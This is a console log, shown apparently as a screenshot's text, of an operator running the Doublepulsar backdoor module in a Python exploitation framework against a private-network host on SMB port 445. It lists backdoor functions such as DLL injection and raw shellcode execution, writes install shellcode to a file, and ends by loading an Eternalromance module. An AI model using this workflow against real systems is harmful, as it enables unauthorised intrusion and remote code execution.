 Command Prompt - python fb.py
[*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.178.24] :
[*]  TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*]  Protocol :: Protocol for the backdoor to speak
   *0) SMB     Ring 0 SMB (TCP 445) backdoor
    1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*]  Architecture :: Architecture of the target OS
   *0) x86     x86 32-bits
    1) x64     x64 64-bits
[?] Architecture [0] :
[*]  Function :: Operation for backdoor to perform
   *0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
    1) Ping              Test for presence of backdoor
    2) RunDLL            Use an APC to inject a DLL into a user mode process.
    3) RunShellcode      Run raw shellcode
    4) Uninstall         Remove's backdoor from system
[?] Function [0] :
[*]  OutputFile :: Full path to the output file
[?] OutputFile [] : C:\dopu_shellcode.bin
[+] Set OutputFile => C:\dopu_shellcode.bin
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.178.24] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.178.24:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name              Value
----              -----
NetworkTimeout    60
TargetIp          192.168.178.24
TargetPort        445
OutputFile        C:\dopu_shellcode.bin
Protocol          SMB
Architecture      x86
Function          OutputInstall
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[+] Writing Installer to disk
[*] Deleting old version of OutputFile if it exists
[*] Shellcode written to OutputFile
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) > use Eternalromance